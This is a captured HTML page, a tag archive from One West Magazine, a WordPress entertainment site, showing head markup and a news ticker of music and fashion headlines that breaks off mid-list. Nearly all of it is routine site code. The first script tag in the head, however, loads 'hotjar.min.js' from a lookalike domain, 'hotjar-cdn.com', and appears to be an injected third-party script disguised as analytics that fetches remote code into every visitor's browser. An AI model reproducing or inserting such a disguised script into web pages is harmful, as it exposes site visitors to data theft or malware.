

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/sam-newaz/
body_size: 11677
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sam Newaz Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/sam-newaz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sam Newaz Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/sam-newaz/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/","url":"https://onewestmagazine.com/magazine/tag/sam-newaz/","name":"Sam Newaz Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/01/image1-1.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/01/image1-1.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/01/image1-1.png","width":1080,"height":908},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/sam-newaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Sam Newaz"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Sam Newaz Tag Feed" href="https://onewestmagazine.com/magazine/tag/sam-newaz/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-sam-newaz tag-3610 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
